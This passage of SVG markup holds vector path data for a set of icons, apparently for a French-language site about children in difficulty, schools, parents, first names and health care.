			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents">
	<g id="prenoms" class="st0">
		<g class="st2">
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection" class="st0">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
